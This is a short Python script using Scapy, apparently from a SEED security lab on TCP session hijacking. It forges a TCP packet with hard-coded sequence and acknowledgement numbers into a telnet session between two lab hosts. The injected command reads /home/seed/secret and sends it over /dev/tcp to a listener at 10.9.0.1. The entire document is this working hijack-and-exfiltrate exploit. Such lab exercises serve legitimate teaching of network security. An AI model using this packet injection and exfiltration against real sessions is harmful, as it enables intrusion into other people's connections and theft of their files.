 hijacking.py × task4.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 ip  = IP(src="10.9.0.6", dst="10.9.0.5")
5 tcp = TCP(sport=55350, dport=23, flags="A", seq=619444486, ack=3467189967)
6 data = "\ncat /home/seed/secret > /dev/tcp/10.9.0.1/9090\n"
7 pkt = ip/tcp/data
8 ls(pkt)
9 send(pkt, verbose=0)